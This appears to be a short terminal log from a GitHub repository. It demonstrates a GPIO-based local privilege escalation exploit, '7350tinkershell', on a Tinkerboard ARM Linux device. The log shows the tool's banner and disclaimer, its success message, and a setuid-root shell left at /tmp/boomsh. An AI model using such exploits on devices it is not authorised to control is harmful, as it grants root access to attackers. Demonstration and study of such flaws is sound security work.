 stealth@tinkerboard:~$ uname -a
Linux tinkerboard 4.4.132+ #8 SMP Thu Aug 13 08:51:08 UTC 2020 armv7l GNU/Linux
stealth@tinkerboard:~$ ls -la /tmp/boomsh
ls: cannot access '/tmp/boomsh': No such file or directory
stealth@tinkerboard:~$ ./7350tinkershell
[*] Tinkershell (C) 2021 c-skills Sebastian Krahmer
[*] gpio LPE for the fun of it.
[*] DISCLAIMER: For demonstration purposes only !!! Only use on your own device
and at your own risk!
gpio: Unable to load spi_bcm2708
[+] Success! Executing /tmp/boomsh ...
stealth@tinkershell: ~# ls -la /tmp/boomsh
-rwsr-xr-x 1 root root 742852 Mar 12 07:41 /tmp/boomsh
stealth@tinkershell: ~# _